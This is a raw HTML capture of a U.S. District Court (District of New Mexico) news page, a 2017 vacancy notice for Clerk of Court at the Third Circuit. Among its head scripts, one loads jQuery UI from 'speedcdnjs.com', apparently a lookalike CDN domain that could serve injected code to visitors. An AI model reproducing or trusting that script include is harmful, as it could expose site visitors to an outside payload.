

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nmd.uscourts.gov/news/vacancy-announcement-clerk-court-third-circuit-united-states-court-appeals
body_size: 5810
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/vacancy-announcement-clerk-court-third-circuit-united-states-court-appeals" />
<link rel="shortlink" href="/node/763" />
<link rel="shortcut icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Vacancy Announcement - Clerk of Court for the Third Circuit United States Court of Appeals | District of New Mexico | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.nmd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634vd"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Mexico. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Mexico does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the District of New Mexico. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Mexico does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/vacancy-announcement-clerk-court-third-circuit-united-states-court-appeals":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-763 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nmd.uscourts.gov/sites/nmd/files/NMDSeal3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Mexico                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span><B>Honorable Kenneth J. Gonzales, Chief Judge</B><br>Mitchell R. Elfers, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/vacancy-announcement-clerk-court-third-circuit-united-states-court-appeals" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-t-VtcmQ1r-1sXbVWuuOnSSYmiaUZQPJNh2MV_THhGco" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-555"><a href="/">Home</a></li>
<li class="expanded menu-mlid-479"><a href="/general-information-1">Information</a><ul class="menu"><li class="first leaf menu-mlid-634"><a href="/general-information-1">General Information</a></li>
<li class="leaf menu-mlid-601"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-481"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children menu-mlid-595"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-480"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-1007"><a href="/federal-court-related-scams">Federal Court Scams</a></li>
<li class="leaf menu-mlid-1005"><a href="/financial-services">Financial</a></li>
<li class="leaf menu-mlid-486"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/court-holidays">Holidays</a></li>
<li class="leaf menu-mlid-637"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-1003"><a href="/power-act-resources-victims-domestic-and-sexual-violence">POWER Act</a></li>
<li class="leaf menu-mlid-1006"><a href="/press-release-archive">Press Release Archive</a></li>
<li class="leaf menu-mlid-600"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="leaf has-children menu-mlid-483"><a href="/court-info/local-rules-and-orders">Rules and Orders</a></li>
<li class="leaf menu-mlid-611"><a href="http://www.uscourts.gov/statistics-reports" target="_blank">Statistics</a></li>
<li class="last leaf menu-mlid-638"><a href="/ticketscitations-cvb">Tickets/Citations (CVB)</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/services">Services</a><ul class="menu"><li class="first leaf menu-mlid-594"><a href="/records">Records</a></li>
<li class="leaf menu-mlid-597"><a href="/interpreters">Interpreters</a></li>
<li class="leaf menu-mlid-598"><a href="/court-reporters-and-transcriptions">Court Reporters and Transcriptions</a></li>
<li class="leaf menu-mlid-610"><a href="/psychologists-and-psychiatrists">Psychologists and Psychiatrists</a></li>
<li class="leaf menu-mlid-596"><a href="/naturalizations">Naturalizations</a></li>
<li class="last leaf menu-mlid-599"><a href="/courtroom-technology">Courtroom Technology</a></li>
</ul></li>
<li class="leaf menu-mlid-496"><a href="/filing-information">Filing</a></li>
<li class="leaf menu-mlid-495"><a href="/attorney-information">Attorneys</a></li>
<li class="leaf menu-mlid-615"><a href="/representing-yourself-pro-se">Pro Se</a></li>
<li class="leaf menu-mlid-499"><a href="/juror-information">Jurors</a></li>
<li class="leaf menu-mlid-1008"><a href="/press-and-media-information">Media</a></li>
<li class="last leaf menu-mlid-616"><a href="/visitors">Visitors</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Vacancy Announcement - Clerk of Court for the Third Circuit United States Court of Appeals            </h1>
          
                                        
                      <article about="/news/vacancy-announcement-clerk-court-third-circuit-united-states-court-appeals" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Vacancy Announcement - Clerk of Court for the Third Circuit United States Court of Appeals" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-18T00:00:00-06:00" class="date-display-single">Monday, September 18, 2017</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The United States Court of Appeals for the Third Circuit seeks a dedicated and experienced administrator to be the Clerk of Court. This position is located in Philadelphia, Pennsylvania. The position will remain open until October 18, 2017. More details can be found in the <a href="/sites/nmd/files/Clerk%20of%20Court_vacancy_announcement_Sep%2018%2C%202017.pdf">job announcement</a>.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-ab50aa992b15540bc37b3c0b90232e12">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (4)
          </li>
      <li><a href="/news/2025">2025</a>
              (43)
          </li>
      <li><a href="/news/2024">2024</a>
              (32)
          </li>
      <li><a href="/news/2023">2023</a>
              (43)
          </li>
      <li><a href="/news/2022">2022</a>
              (33)
          </li>
      <li><a href="/news/2021">2021</a>
              (31)
          </li>
      <li><a href="/news/2020">2020</a>
              (37)
          </li>
      <li><a href="/news/2019">2019</a>
              (33)
          </li>
      <li><a href="/news/2018">2018</a>
              (34)
          </li>
      <li><a href="/news/2017">2017</a>
              (36)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/vacancy-announcement-clerk-court-third-circuit-united-states-court-appeals?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/vacancy-announcement-clerk-court-third-circuit-united-states-court-appeals?page=2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/vacancy-announcement-clerk-court-third-circuit-united-states-court-appeals?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/vacancy-announcement-clerk-court-third-circuit-united-states-court-appeals?page=2">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/employment-dispute-resolution-plan"><span style="font-size:14px"><span style="font-family:TimesNewRomanPSMT">Your Employee Rights and How to Report Wrongful Conduct</span></span></a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
